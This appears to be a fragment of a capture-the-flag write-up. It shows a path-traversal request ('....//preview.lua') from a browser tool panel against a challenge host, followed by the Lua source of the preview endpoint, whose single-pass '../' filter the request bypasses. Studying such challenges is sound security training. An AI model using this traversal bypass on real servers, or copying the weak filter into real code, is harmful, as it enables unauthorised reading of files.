 Load URL
Split URL
Execute
http://473831530.trains.virzz.com/preview?f=....//preview.lua
Enable Post data Enable Referrer
local C = require "common"
local config = ngx.shared.config;
local root = config:get('document_root')
local banStr = "../"
--获取参数的值
args = ngx.req.get_uri_args()
local hint = args['hint']
if hint == "1" then
    C.output(C.json_obj(0,"Hint : flag in flag_Is_h3re"))
end
local filePath = args['f']
if filePath == nil then
    C.output(C.json_obj(1,"Param 'f' not found!"))
end
filePath = string.gsub(filePath, "../", "")
ChaMd5安全团队